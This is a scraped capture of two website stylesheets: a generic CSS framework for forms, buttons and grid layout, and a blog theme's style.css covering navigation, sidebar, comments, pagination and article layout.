	overflow: auto;
}
code {
	padding: 2px 3px;
	line-height: 1;
	background: #f8f8f8;
	border: 1px solid #ddd;
}
kbd {
	padding: 0 6px;
	border-radius: 4px;
	box-shadow: 0 2px 0 rgba(0,0,0,0.2), 0 0 0 1px #ffffff inset;
	background-color: #fafafa;
	border-color: #ccc #ccc white;
	border-style: solid solid none;
	border-width: 1px 1px medium;
	color: #444;
	font-weight: bold;
	white-space: nowrap;
}
input[type="text"], input[type="password"], input[type="email"], textarea {
	font-size: 13px;
}
fieldset {
	padding: 2em 1.5em;
	margin-bottom: 1.5em;
	border: 1px solid #dddddd;
}
legend {
	font-size: 1.2em;
	text-transform: uppercase;
	font-weight: bold;
	padding: 0 1em;
}
tfoot th, tfoot td {
	background-color: #f2f2f2;
}
th, td {
	border-bottom: 1px solid #eeeeee;
	padding: 0.75em 0.5em;
}
table caption {
	text-transform: uppercase;
	font-weight: bold;
	padding-left: 0.5em;
	color: #666;
}
table.simple td, table.simple th {
	border: none;
	padding: 0.75em 0.7em 0.75em 0;
}
table.bordered td, table.bordered th {
	border: 1px solid #ddd;
}
table.stroked td, table.stroked th {
	border-bottom: 1px solid #eee;
}
table.striped tbody tr:nth-child(odd) td {
	background-color: #f8f8f8;
}
table.hovered tbody tr:hover td, table.hovered thead tr:hover th {
	background-color: #f6f6f6;
}
.thead-gray td, .thead-gray th {
	background-color: #f0f0f0;
}
.thead-black td, .thead-black th {
	font-weight: normal;
	color: #f6f6f6;
	color: rgba(255,255,255,0.9);
	background-color: #222;
}
table.bordered .thead-black td, table.bordered .thead-black th {
	border: 1px solid #444;
}
.forms label {
	display: block;
	margin-bottom: 2px;
}
.descr {
	color: #999999;
	font-size: 0.85em;
	line-height: 1.5em;
}
div.descr {
	margin: 4px 0;
}
.columnar div.descr {
	margin-bottom: 10px;
}
.forms ul {
	list-style: none;
	margin: 0;
}
.forms ul li {
	margin-bottom: 10px;
}
.forms.columnar ul li {
	margin-bottom: 15px;
}
fieldset.liner {
	border: none;
	padding: 0;
}
fieldset.liner legend {
	padding: 0;
	width: 100%;
	padding-bottom: 12px;
}
fieldset.liner legend span {
	padding: 0;
	padding-bottom: 8px;
	border-bottom: 1px solid #eee;
	display: block;
}
.forms ul.multicolumn:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
.forms ul.multicolumn li {
	float: left;
	margin-right: 12px;
	margin-bottom: 0;
	line-height: 1.8em;
}
.forms ul.multicolumn li label {
	margin-bottom: 0;
}
.forms ul.multicolumn li.width-50 {
	width: 48%;
	margin-right: 2%;
}
.forms ul.multicolumn li.width-33 {
	width: 31%;
	margin-right: 2%;
}
.forms.columnar legend {
	margin-bottom: 1em;
}
.forms.columnar label {
	float: left;
	width: 150px;
	text-align: right;
	margin-right: 20px;
}
.forms.columnar .push, .forms.columnar div.descr {
	margin-left: 170px;
}
.forms.columnar li fieldset label {
	float: none;
	width: auto;
	text-align: left;
	margin-right: 0;
}
.forms.columnar li fieldset {
	border: none;
	padding: 0;
	margin: 0;
	padding-left: 170px;
	position: relative;
}
.forms.columnar li fieldset section {
	padding: 0;
	position: absolute;
	width: 150px;
	text-align: right;
	left: 0;
	top: 0;
}
.forms.columnar li fieldset section label {
	float: none;
	width: auto;
	margin-right: 0;
	text-align: right;
}
.forms.columnar li fieldset div.descr {
	margin-left: 0;
}
.forms li.form-section {
	font-weight: bold;
	border-bottom: 1px solid #eee;
	padding: 1.5em 0 .7em 0;
	font-size: 1.1em;
	margin-bottom: 1.5em;
}
.columnar li.form-section {
	padding-left: 170px;
}
table.tableforms td {
	font-size: 90%;
	padding: 1px 10px 3px 0 !important;
	border: none;
}
table.tableforms tr.labels td {
	padding-top: .8em !important;
	font-weight: bold;
}
input[type="radio"], input[type="checkbox"] {
	position: relative;
	top: -1px;
}
input[type="text"], input[type="password"], input[type="email"], textarea {
	position: relative;
	z-index: 2;
	font-family: Helvetica, Arial, Tahoma, sans-serif;
	height: 23px;
	border: 1px solid #ccc;
	margin: 0;
	padding: 1px 2px;
	background-color: white;
	color: #333;
	font-size: 13px;
	line-height: 1;
	border-radius: 1px;
	box-shadow: 0 1px 2px rgba(0,0,0,0.2) inset;
	-webkit-transition: border 0.3s ease-in;
	-moz-transition: border 0.3s ease-in;
	-ms-transition: border 0.3s ease-in;
	-o-transition: border 0.3s ease-in;
	transition: border 0.3s ease-in;
}
textarea {
	line-height: 1.4em;
}
.error, .success {
	margin-left: 5px;
	font-weight: normal;
	font-size: 0.85em;
}
input.input-error, textarea.input-error, select.input-error, .input-error {
	border-color: #da3e5a;
	box-shadow: 0 0 0 2px rgba(218,62,90,0.3), 0 1px 2px rgba(0,0,0,0.2) inset;
}
input.input-success, textarea.input-success, select.input-success, .input-success {
	border-color: #18a011;
	box-shadow: 0 0 0 2px rgba(24,160,17,0.3), 0 1px 2px rgba(0,0,0,0.2) inset;
}
input.input-gray, textarea.input-gray, select.input-gray, .input-gray {
	border-color: #ccc;
	box-shadow: 0 0 0 2px rgba(204,204,204,0.3), 0 1px 2px rgba(0,0,0,0.2) inset;
}
input:focus, textarea:focus {
	outline: none;
	border-color: #5ca9e4;
	box-shadow: 0 0 0 2px rgba(70,161,231,0.3), 0 1px 2px rgba(0,0,0,0.2) inset;
}
input.input-search {
	padding-right: 10px;
	padding-left: 10px;
	margin-bottom: 0;
	border-radius: 15px;
}
.input-append, .input-prepend {
	display: inline-block;
	background-color: #eee;
	height: 23px;
	border: 1px solid #ccc;
	margin: 0;
	padding: 1px 8px;
	color: #333;
	font-size: 14px;
	line-height: 20px;
}
.input-prepend {
	margin-right: -1px;
}
.input-append {
	position: relative;
	z-index: 1;
	margin-left: -1px;
}
.btn {
	position: relative;
	cursor: pointer;
	outline: none;
	display: inline-block;
	text-align: center;
	text-decoration: none;
	font-family: Arial, Helvetica, sans-serif;
	line-height: 1;
	font-size: 13px;
	font-weight: normal;
	padding: 6px 16px;
	border-radius: 4px;
	background-color: #f3f3f3;
	background-image: -moz-linear-gradient(top, #ffffff, #e1e1e1);
	background-image: -ms-linear-gradient(top, #ffffff, #e1e1e1);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff), to(#e1e1e1));
	background-image: -webkit-linear-gradient(top, #ffffff, #e1e1e1);
	background-image: -o-linear-gradient(top, #ffffff, #e1e1e1);
	background-image: linear-gradient(top, #ffffff, #e1e1e1);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#e1e1e1', GradientType=0);
	border: 1px solid #dadada;
	border-left: 1px solid #d2d2d2;
	border-right: 1px solid #d2d2d2;
	border-bottom-color: #a9a9a9;
	box-shadow: 0 1px 0 rgba(0,0,0,0.15), inset 0 1px 1px 0 rgba(255,255,255,0.6);
	text-shadow: 0 1px 0px #ffffff;
}
.btn, .btn:hover {
	color: #000;
}
.btn:hover {
	filter: none;
	background: none;
	background: #eee;
	text-shadow: 0 1px 0px rgba(255,255,255,0.8);
	text-decoration: none;
	box-shadow: 0 1px 0 rgba(0,0,0,0.15);
}
.btn-big.btn-active, .btn-big.btn-active:hover {
	padding: 11px 25px;
}
.btn-active, .btn-active:hover {
	box-shadow: 0 2px 4px rgba(0,0,0,0.4) inset;
	color: #555;
	border: none;
	background: none;
	filter: none;
	background-color: #ddd;
	text-shadow: 0 1px 0px rgba(255,255,255,0.8);
	padding: 7px 17px 8px 17px;
}
.btn-small {
	padding: 4px 12px;
	font-size: 11px;
}
.btn-small.btn-active {
	padding: 5px 12px;
}
.btn-big {
	padding: 10px 24px;
	font-size: 20px;
}
.btn-square {
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	border-radius: 0;
}
.btn-round {
	border-radius: 15px;
	border-radius: 0 \0;
}
.btn-full {
	width: 100%;
}
.btn-group {
	display: inline-block;
	margin-right: 2px;
	vertical-align: bottom;
}
.btn-group:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
.btn-group > .btn, .btn-group > input {
	float: left;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	border-radius: 0;
	margin-left: -1px;
}
.btn-group > .btn:first-child {
	border-radius: 4px 0 0 4px;
}
.btn-group > .btn:last-child {
	border-radius: 0 4px 4px 0;
}
.btn-group > .btn.btn-round:first-child, .btn-group > .input-search:first-child {
	border-radius: 15px 0 0 15px;
}
.btn-group > .btn.btn-round:last-child, .btn-group > .input-search:last-child {
	border-radius: 0 15px 15px 0;
}
.btn-append {
	margin-left: -2px;
	border-radius: 0 4px 4px 0;
}
.btn.disabled, .btn[disabled] {
	border: none;
	filter: none;
	background: none;
	background-color: #e9e9e9;
	opacity: 0.6;
	cursor: default;
	box-shadow: 0 1px 0 rgba(0,0,0,0.6);
}
@-moz-document url-prefix("http://") {
input[type=submit].btn::-moz-focus-inner, button.btn::-moz-focus-inner {
border:0;
padding:0;
}
}
.row {
	margin-bottom: 1.5em;
}
.container.row {
	margin-bottom: 0;
}
.container:after, .row:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
.half, .third, .quarter, .fifth, .sixth, .twothird, .twofifth, .threefifth, .fourfifth, .fivesixth, .threequarter {
	margin-left: 3.1914893617021276%;
	float: left;
	min-height: 1px;
}
.half:first-child, .third:first-child, .quarter:first-child, .fifth:first-child, .sixth:first-child, .twothird:first-child, .twofifth:first-child, .threefifth:first-child, .fourfifth:first-child, .fivesixth:first-child, .threequarter:first-child {
	margin-left: 0;
}
.sixth {
	width: 14.007092198581558%;
}
.fifth {
	width: 17.4468085106383%;
}
.quarter {
	width: 22.606382978723403%;
}
.third {
	width: 31.205673758865245%;
}
.half {
	width: 48.40425531914894%;
}
.threequarter {
	width: 74.20212765957446%;
}
.twothird {
	width: 65.60283687943262%;
}
.twofifth {
	width: 38.08510638297872%;
}
.threefifth {
	width: 58.72340425531915%;
}
.fourfifth {
	width: 79.36170212765958%;
}
.fivesixth {
	width: 82.8014184397163%;
}
.push-half, .push-threequarter, .push-quarter, .push-third, .push-twothird, .push-fifth, .push-twofifth, .push-threefifth, .push-fourfifth, .push-sixth, .push-fivesixth {
	position: relative;
}
.push-half {
	left: 51.59574468085106%;
}
.push-third {
	left: 34.39716312056737%;
}
.push-quarter {
	left: 25.79787234042553%;
}
.push-fifth {
	left: 20.638297872340427%;
}
.push-sixth {
	left: 17.198581560283685%;
}
.push-threequarter {
	left: 77.39361702127658%;
}
.push-twothird {
	left: 68.79432624113474%;
}
.push-twofifth {
	left: 41.27659574468085%;
}
.push-threefifth {
	left: 61.91489361702128%;
}
.push-fourfifth {
	left: 82.55319148936171%;
}
.push-fivesixth {
	left: 85.99290780141843%;
}
.split .half, .split .third, .split .quarter, .split .fifth, .split .sixth, .split .twothird, .split .twofifth, .split .threefifth, .split .fourfifth, .split .fivesixth, .split .threequarter {
	margin-left: 0;
}
.split .half {
	width: 50%;
}
.split .threequarter {
	width: 75%;
}
.split .quarter {
	width: 25%;
}
.split .third {
	width: 33.3%;
}
.split .twothird {
	width: 66.6%;
}
.split .fifth {
	width: 20%;
}
.split .twofifth {
	width: 40%;
}
.split .threefifth {
	width: 60%;
}
.split .fourfifth {
	width: 80%;
}
.split .sixth {
	width: 16.6%;
}
.split .fivesixth {
	width: 83.4%;
}
.inner {
	padding: 1.5em;
}
.inner-left {
	padding-left: 1.5em;
}
.inner-right {
	padding-right: 1.5em;
}
.inner-nobottom {
	padding-bottom: 1px;
}
.inner-double {
	padding: 3em;
}
.inner-double-left {
	padding-left: 3em;
}
.inner-double-right {
	padding-right: 3em;
}
.inner-double-nobottom {
	padding-bottom: 1px;
}
.row .push-right {
	float: right;
}
.row .centered {
	float: none;
	margin: 0 auto;
}
.block-two, .block-three, .block-four, .block-five, .block-six {
	list-style: none;
	margin-left: -3.1914893617021276%;
	margin-bottom: 0;
}
.block-two:after, .block-three:after, .block-four:after, .block-five:after, .block-six:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
.block-two > li, .block-three > li, .block-four > li, .block-five > li, .block-six > li {
	height: auto;
	float: left;
	margin-bottom: 1.5em;
	margin-left: 3.1914893617021276%;
}
.block-two > li {
	width: 46.80851063829787%;
}
.block-three > li {
	width: 30.141843971631204%;
}
.block-four > li {
	width: 21.80851063829787%;
}
.block-five > li {
	width: 16.80851063829787%;
}
.block-six > li {
	width: 13.47517730496454%;
}
.image-left {
	float: left;
	margin: 0 1em 1em 0;
}
.image-right {
	float: right;
	margin: 0 0 1em 1em;
}
.image-left img, .image-right img {
	position: relative;
	top: .4em;
}
p.lead {
	font-size: 1.2em;
}
.supersmall {
	font-size: 0.7em;
}
.small {
	font-size: 0.85em;
}
.big {
	font-size: 1.2em;
}
input.big {
	padding: 2px 0;
	font-size: 1.2em;
}
.text-centered {
	text-align: center;
}
.uppercase {
	text-transform: uppercase;
}
.nowrap {
	white-space: nowrap;
}
.clear {
	clear: both;
}
.last {
	margin-right: 0 !important;
}
.end {
	margin-bottom: 0 !important;
}
.handle {
	cursor: move;
}
.normal {
	font-weight: normal;
}
.bold {
	font-weight: bold;
}
.italic {
	font-style: italic;
}
.req, .required {
	font-weight: normal;
	color: #da3e5a;
}
.highlight {
	background-color: #e5ecf5 !important;
}
.width-33 {
	width: 33%;
}
.width-50 {
	width: 50%;
}
.width-100 {
	width: 100%;
}
input.width-100 {
	width: 98.6%;
}
textarea.width-100 {
	width: 99.4%;
}
select.width-100 {
	width: 99.4%;
}
.black {
	color: #000000;
}
.gray-dark {
	color: #555555;
}
.gray {
	color: #777777;
}
.gray-light {
	color: #999999;
}
.white {
	color: #ffffff;
}
.red, .error {
	color: #da3e5a;
}
.green, .success {
	color: #18a011;
}
a.white:hover {
	color: #d9d9d9;
	color: rgba(255,255,255,0.8);
}
a.green:hover, a.red:hover, a.error:hover {
	color: #000000;
}
@media only screen and (max-width:767px) {
.row .half, .row .third, .row .quarter, .row .fifth, .row .sixth, .row .twothird, .row .twofifth, .row .threefifth, .row .fourfifth, .row .fivesixth, .row .threequarter {
	margin-left: 0;
	width: 100%;
}
.push-half, .push-threequarter, .push-quarter, .push-third, .push-twothird, .push-fifth, .push-twofifth, .push-threefifth, .push-fourfifth, .push-sixth, .push-fivesixth {
	left: 0;
}
.row .pull-right {
	float: none;
}
.block-two, .block-three, .block-four, .block-five, .block-six {
	margin-left: 0;
	margin-bottom: 1.5em;
}
.block-two > li, .block-three > li, .block-four > li, .block-five > li, .block-six > li {
	float: none;
	margin: 0;
	width: 100%;
}
.forms.columnar label {
	float: none;
	text-align: left;
	width: auto;
}
.forms.columnar .push, .forms.columnar div.descr {
	margin-left: 0;
}
.forms .multicolumn li {
	float: none;
	margin-right: 0;
}
.forms .multicolumn li.width-50, .forms .multicolumn li.width-33 {
	width: 100%;
}
.forms.columnar li fieldset, .forms.columnar li fieldset section {
	width: 100%;
	padding-left: 0;
	text-align: left;
	position: static;
}
.forms fieldset {
	padding: 0;
	padding-top: 1em;
	border: none;
}
.forms fieldset legend {
	padding: 0;
}
}


--- FILE ---
content_type: text/css
request_url: https://www.6vdy.org/skin/66scc/css/style.css
body_size: 7411
content:

body { background: #f3f3f3; color: #333; font: 13px 微软雅黑, Verdana, Arial, Helvetica, sans-serif; line-height: 1; }
::selection { color: #fff; background: #FF7D00; }
::-moz-selection {
color:#fff;
background:#FF7D00;
}
a:link, a:visited { color: #474747; text-decoration: none; -webkit-transition: background-color .15s linear, color .15s linear; -moz-transition: background-color .15s linear, color .15s linear; -o-transition: background-color .15s linear, color .15s linear; -ms-transition: background-color .15s linear, color .15s linear; transition: background-color .15s linear, color .15s linear; }
a:hover { color: #FF7D00; }
.clear { clear: both; }
.box { background: #fff; border: solid 1px #e3e3e3; border-bottom: solid 1px #ccc;}
h2 { font-size: 16px; font-weight: bold; line-height: 1.5em; padding-bottom: 10px; }
h3 { font-size: 15px; line-height: 36px; height: 36px; }
.container { max-width: 980px; margin: 0 auto; }
strong { font-weight: bold; }
blockquote, pre { padding: 5px 10px 5px 40px; margin: 10px 0; background: #F7F7F7 url(/skin/66scc/images/quotebg.gif) no-repeat 10px 10px; border: 1px solid #EBEBEB; color: #ff7d00; font-size: 12px; }
blockquote p, pre p { text-indent: 0 !important }
center { margin: 0 auto; text-align: center }
/*header*/
#head { background: url(/skin/66scc/images/menu.gif) repeat-x; }
#topbar { height: 30px; line-height: 30px; float: left; overflow: hidden; }
#topbar ul { list-style: none; }
#topbar ul li { height: 33px; line-height: 33px; float: left; padding: 0 20px 0 0; text-align: center; font-size:12px }
#topbar ul li a{ color:#999}
#topbar ul li a:hover{ color:#ff7d00}
#topbar ul ul { display: none; }
.toolbar { height: 30px; line-height: 30px; float: left; }
#rss { float: right; }
#rss ul li { margin: 4px 0 0 14px; float: right }
.icon1, .icon1 span.hover, .icon2, .icon2 span.hover, .icon3, .icon3 span.hover, .icon4, .icon4 span.hover, .icon5, .icon5 span.hover, .icon6, .icon6 span.hover { display: block; width: 24px; height: 24px; background: url(/skin/66scc/images/social_icon.gif) no-repeat; }
.icon1 { background-position: 0 -48px; }
.icon1 span.hover { background-position: 0 -72px; }
.icon2 { background-position: 0 -192px; }
.icon2 span.hover { background-position: 0 -216px; }
.icon3 { background-position: 0 -240px; }
.icon3 span.hover { background-position: 0 -264px; }
.icon4 { background-position: 0 -96px; }
.icon4 span.hover { background-position: 0 -120px; }
.icon5 { background-position: 0 -144px; }
.icon5 span.hover { background-position: 0 -168px; }
.icon6 { background-position: 0 0; }
.icon6 span.hover { background-position: 0 -24px; }
#blogname { outline: none; overflow: hidden; }
#blogname h1 { text-indent: -9999px; height: 0; width: 0; }
.search_phone { display: none }
/*loading*/
#main_loading { position: fixed !important; position: absolute; top: 0; left: 0; height: 100px; width: 200px; z-index: 999; background: #000 url(/skin/66scc/images/loading.gif) no-repeat center; opacity: 0.6; filter: alpha(opacity=60); font-size: 14px; line-height: 20px; top: 50%; left: 50%; margin-top: -50px; margin-left: -100px; border-radius: 5px; }
#loading-one { color: #fff; position: absolute; top: 50%; left: 50%; margin: 50px 0 0 -50px; padding: 3px 10px; }
/*nav*/
.mainmenus { background: #363636; }
.home { float: left; height: 48px; width: 54px; background: #ff7d00 url(/skin/66scc/images/icon.png) no-repeat 5px -148px; text-indent: -9999px;}
.home_none { float: left; height: 48px; width: 54px; background: url(/skin/66scc/images/icon.png) no-repeat 5px -148px; text-indent: -9999px; }
.home_none:hover { background: #ff7d00 url(/skin/66scc/images/icon.png) no-repeat 5px -148px; }
select#select-menu-nav { display: none; }
.topnav { height: 48px; font-size: 14px; font-weight: bold; text-align: center; }
.topnav a { color: #fff; height: 48px; line-height: 48px; }
.topnav ul { z-index: 999; }
.topnav li { height: 48px; float: left; position: relative; width: auto; }
.topnav li a:link, .topnav li a:visited { float: left; position: relative; padding: 0 20px; display: block; }
.topnav li a:hover, .topnav .current_page_item { background: #FF7D00; float: left; position: relative; }
.topnav ul ul { display: none; position: absolute; top: 48px; z-index: 999; left: 0; }
.topnav ul ul li { font-size: 13px; color: #363636; display: block; position: relative; height: 36px; line-height: 36px; background: #fff; border-left: #444 solid 1px; border-top: #444 solid 1px; left: -28px; }
.topnav ul ul li a:link, .topnav ul ul li a:visited { font-size: 13px; color: #fff; display: block; position: relative; width: 150px; height: 36px; line-height: 36px; text-align: left; background: #363636; font-weight: normal; }
.topnav ul ul li a:hover { font-size: 13px; color: #fff; display: block; position: relative; width: 150px; height: 36px; line-height: 36px; text-align: left; background: #FF7D00; font-weight: normal; }
.topnav ul ul ul { display: none; position: absolute; top: -1px; left: 190px; z-index: 999; }
.topnav ul ul ul li { font-size: 13px; color: #363636; display: block; position: relative; height: 36px; line-height: 36px; text-align: center; background: #fff; }
.topnav ul ul ul li a:link, .topnav ul ul ul li a:visited { font-size: 13px; color: #fff; display: block; position: relative; width: 150px; height: 36px; line-height: 36px; text-align: left; background: #363636; font-weight: normal; }
.topnav ul ul ul li a:hover { font-size: 13px; color: #fff; display: block; position: relative; width: 150px; height: 36px; line-height: 36px; text-align: left; background: #FF7D00; font-weight: normal; }
.topnav .menu-right{ float:right}
.topnav .menu-right .menu-search{ position:relative;}
.topnav .menu-right #menu-search{ width:14px;background: url(/skin/66scc/images/icon.png) no-repeat 5px -193px;}
.topnav .menu-right .menu-search .menu-search-form{ display:none; position:absolute; top:48px; right:0; background:#ff7d00; padding:15px; z-index:900}
.topnav .menu-right .current_page_item .menu-search-form{ display:block}
.subsidiary { background: #fff; height: 34px; padding: 0 10px; }
.bulletin { overflow: hidden; height: 24px; margin: 5px 0; line-height: 24px; }
.bulletin span { width: 70px; }
.bulletin marquee { color: #FF7D00; }
.bdshare_small { margin-top: 5px; }
/*************************侧边栏***********************/
#sidebar { width: 316px; margin-left: 16px; float: right; }
#sidebar-follow { width: 316px; }
.widget { padding: 10px; }
.widget h3 { padding: 0; margin-bottom: 10px; height: 30px; line-height: 30px; border-bottom: #ff7d00 solid 3px; font-size: 15px; font-weight: bold; }
.widget span { color: #FF7D00; }
.widget em { color: #666; font-style: normal; margin-right: 20px; float: right; }
.widget ul { padding: 1px 0 1px 0; }
.widget ul li { line-height: 1.5em; border-bottom: dashed 1px #f3f3f3; padding: 5px 0 }
.blogroll li { display: inline-block; margin-right: 10px }
/*文本*/
.textwidget { margin: -3px; overflow: hidden; width: 300px; }
.textwidget img { max-width: 300px; height: auto }
.inter-top .textwidget { margin:0; overflow: hidden; width: auto; }
.inter-top .textwidget img { max-width: inherit; height: auto }
/*文章tab*/
#tabnav { display: block; clear: both; zoom: 1; }
#tabnav li { float: left; width: 98px; border-bottom: #ccc solid 3px; text-align: center; cursor: pointer; list-style: none; font-weight: bold; font-size: 15px; padding-bottom: 5px; margin-bottom: 5px; }
#tabnav .selected { position: relative; background-color: #fff; color: #FF7D00; cursor: default; border-bottom: #ff7d00 solid 3px; }
#tab-content .hide { display: none; }
#tab-content ul { overflow: hidden; list-style: none }
#tab-content ul li { float: left; width: 100%; border-bottom: dashed 1px #f3f3f3; background: url(/skin/66scc/images/zt_con_li.gif) no-repeat left 12px;text-indent: 0.8em; }
#tab-content ul li a { overflow: hidden; text-overflow: ellipsis; white-space: nowrap; display: block }
/*搜索*/
.search { }
.search_site { width: 314px; }
.search_site #searchform .search-s { display: block; height: 22px; *height:20px;padding: 10px; width: 250px; border: none; color: #999; box-shadow: none; line-height: 22px; }
.search_site #searchform label{display:block;height:40px;position:relative; width:250px}
.search_site #searchform span{position:absolute;float:left;line-height:40px;left:10px;color:#BCBCBC;cursor:text;z-index:10}
.search_site #searchform #searchsubmit { border: none; cursor: pointer; display: block; height: 42px; padding: 0; text-indent: -9999px; width: 44px; background: #ccc url(/skin/66scc/images/icon.png) no-repeat 0 -195px; float: right; }
.search_site #searchform #searchsubmit:hover { background: #FF7D00 url(/skin/66scc/images/icon.png) no-repeat 0 -195px; -webkit-transition: background-color .15s linear, color .15s linear; -moz-transition: background-color .15s linear, color .15s linear; -o-transition: background-color .15s linear, color .15s linear; -ms-transition: background-color .15s linear, color .15s linear; transition: background-color .15s linear, color .15s linear; }
/*评论*/
.r_comment { position: relative; overflow: hidden; height: auto; }
.r_comment ul { list-style: none; overflow: hidden; position: relative; }
.r_comment li { line-height: 22px !important; clear: both; height: 48px; margin-bottom: 5px; overflow: hidden; border-bottom: dashed 1px #f3f3f3; }
.r_comment li:hover { border-right: #ff7d00 solid 3px; background: #f8f8f8; }
.r_comment ul li img.avatar { height: 35px; width: 35px; float: left; margin: 4px 8px 0 0; background: #fff; border: 1px solid #ddd; border-radius: 5px; }
/*登录*/
#loginform p { line-height: 26px; margin-bottom: 5px; }
#loginform input.login { width: 140px; padding: 2px; color: #444; border: 1px solid #dfdfdf; box-shadow: inset 2px 3px 5px #eee; }
#loginform input.denglu { width: 70px; margin-top: 5px; height: 63px; color: #444; text-align: center; border: 1px solid #dfdfdf; font-size: 16px; }
#loginform input.denglu:hover { background: #ff7d00; color: #fff; }
.loginl { float: left; margin: 5px 10px 5px 0; }
.loginl label { margin-right: 10px; }
#loginform input:focus { border: 1px solid #ccc; }
.register { margin: 0 10px 0 50px; }
.v_avatar { margin: 5px; float: left; width: 64px; }
.v_avatar img { border-radius: 5px; }
.v_li li { list-style-type: none; float: left; width: 100px; padding: 5px; }
/*标签*/
.tagcloud { height: auto; overflow: hidden; }
.tagcloud a:link, tagclouda:visited { padding: 3px 8px; background-color: #F3F3F3; margin: 2px; height: 20px; line-height: 30px; -moz-border-radius: 3px; border-radius: 3px; white-space: nowrap; -webkit-transition: background-color .15s linear, color .15s linear; -moz-transition: background-color .15s linear, color .15s linear; -o-transition: background-color .15s linear, color .15s linear; -ms-transition: background-color .15s linear, color .15s linear; transition: background-color .15s linear, color .15s linear; }
.tagcloud a:hover { background-color: #FF7D00; color: #FFF; }
.action { border-top: solid 1px #F3F3F3; margin-top: 5px; padding-top: 5px; text-align: right; }
.action a { color: #CCCCCC; }
/*首页文章列表*/
.mainleft { width: auto; overflow: hidden; }
#post_container { margin-left: -16px; position:relative }
#post_container li { width: 314px; margin-left: 16px; -webkit-transition: all .7s ease-out .1s; -moz-transition: all .7s ease-out; -o-transition: all .7s ease-out .1s; transition: all .7s ease-out .1s; float: left; }
.post_hover { border-bottom: #fff solid 1px; }
.post_hover:hover { border-bottom: #ff7d00 solid 5px; }
.thumbnail { max-height: 500px; overflow: hidden; }
.thumbnail a { display: block; padding: 7px 7px 0 7px; }
.thumbnail img { width: 300px; height: auto; }
.article { padding: 7px 10px 20px 10px; position:relative }
.info { font-size: 12px; line-height: 15px; color: #999; white-space: nowrap; text-overflow: ellipsis; position: relative; border-top: 1px solid #DFDFDF; background: #F9F9F9; line-height: 25px; padding: 0 5px; text-align: center; }
.info span { height: 20px; line-height: 17px; }
.info span a { color: #999; }
.info span a:hover { color: #ff7d00; }
.info_ico { background: url(/skin/66scc/images/info.png) no-repeat; padding: 0 5px 0 20px; }
.info_category { background-position: 0 -21px; }
.info_date { background-position: 0 -1px; }
.info_views { background-position: 0 -62px; }
.info_comment { background-position: 0 -43px; }
.info_author { background-position: 0 -82px; }
.entry_post { line-height: 22px; color: #666; margin-bottom: 5px; word-break: break-all; }
.sticky { background: #ff7d00; height: 25px; width: 45px; position: absolute; z-index: 20; top: -1px; right: -1px; color: #fff; font-weight: bold; text-align: center; line-height: 25px; }
.arrow-catpanel-top { position: absolute; background: url(/skin/66scc/images/arrow-catpanel-top.png) no-repeat 0px 0px; width: 52px; height: 14px; bottom:-1px; left: 130px; z-index: 10; }
.zoom { width: auto; height: auto; display: block; position: relative; overflow: hidden; background: none; }
.zoomOverlay { position: absolute; top: 0; left: 0; bottom: 0; right: 0; display: none; margin: 7px 7px 0 7px; background-image: url(/skin/66scc/images/zoom.png); background-repeat: no-repeat; background-position: center; }
#post_container .fixed-hight h2 a{ display:block;white-space: nowrap;text-overflow:ellipsis; overflow:hidden;}
#post_container .fixed-hight .entry_post{overflow: hidden;height: 60px;}
#post_container .fixed-hight .info{ overflow:hidden; height:26px;}

/*分页*/
.pagination a,.pagination span { width: 28px; text-align: center; height: 28px; line-height: 28px; margin: 0px 0 0px 4px; display: inline-block; text-decoration: none; border: 1px #dfdfdf solid; background: #fff; color: #888; }
.pagination a.extend { padding: 0 5px }
.pagination .current { height: 28px; width: 28px; color: #fff; border: 1px #333 solid; background: #333; margin: 20px 0 0 4px; }
.pagination a:hover { height: 28px; width: 28px; color: #fff; border: 1px #333 solid; text-decoration: none; background: #333; }
.pagination .page_previous, .pagination .prev { width: 54px; height: 28px; text-align: center; }
.pagination .page_previous:hover, .pagination .prev:hover { width: 54px; height: 28px; text-align: center; }
.pagination .page_next, .pagination .next, .pagination .page_next:hover, .pagination .next:hover { width: 54px; height: 28px; text-align: center; }
.pagination .fir_las, .pagination .fir_las:hover { width: 34px; height: 28px; text-align: center; }
/*single*/
.article_container { padding: 10px; }
.article_container h1 { font-size: 18px; margin-top: 5px; font-weight: bold; line-height: 1.5em; padding-bottom: 10px; }
.article_info { padding: 10px 0; border-top: #ff7d00 solid 5px; line-height: 1.5em; color: #999; font-size:12px;}
.article_info a { color: #999 }
.article_info a:hover { text-decoration: underline }
.context { overflow: hidden; }
#post_content{ padding:0 15px}
#post_content a{ text-decoration:underline}
.context, .context p, .context a, .context pre { line-height: 2em; font-size: 14px; }
.context ol, .context ul { margin-left: 40px; }
.context ol li, .context ul li { line-height: 2em; }
.context ol li { list-style-type: decimal; }
.context ul li { list-style: url(/skin/66scc/images/zt_con_li.gif);}
.context p embed, .context object { margin: 0 auto }
.context code { background: #FFF8DF; color: #9C2E0E; font-style: italic; padding: 2px 3px; line-height: 2em; }
.context .article_tags { font-size: 12px; line-height: 40px; margin-top: 15px; text-align: center; border-top: 1px #cdcdcd dashed; border-bottom: 1px #cdcdcd dashed; }
.context .img-responsive{display:block;height:auto;max-width:100%}
.aligncenter { margin: 0 auto; display: block; }
.aligncenter p.wp-caption-text { display: block; text-align: center; margin: 0 auto; }
.baishare { float: right; margin: 8px 0 0 0; _margin: 5px 14px 0 0; }
#authorarea { position: relative; float: left; width: 100px; }
.author_arrow { position: absolute; float: left; border-style: solid; border-width: 10px; border-color: transparent #fff transparent transparent; height: 0; width: 0; font-size: 0; top: 42px; left: 80px; }
.authorinfo { height: 80px; padding-left: 110px; }
.post-navigation { clear: both; overflow: hidden; }
.post-navigation div { display: block; position: relative; font-size: 14px; color: #999; }
.post-next { float: right; text-align: right; padding-right: 40px; }
.post-previous { float: left; padding-left: 40px; }
.post-navigation div a:after { position: absolute; color: #CCC; font-size: 56px; margin-top: -11px; height: 22px; line-height: 22px; top: 34%; }
.post-previous a:after { content: '«'; left: 0px; }
.post-next a:after { content: '»'; right: 0px; }
.related { overflow: hidden; height:185px }
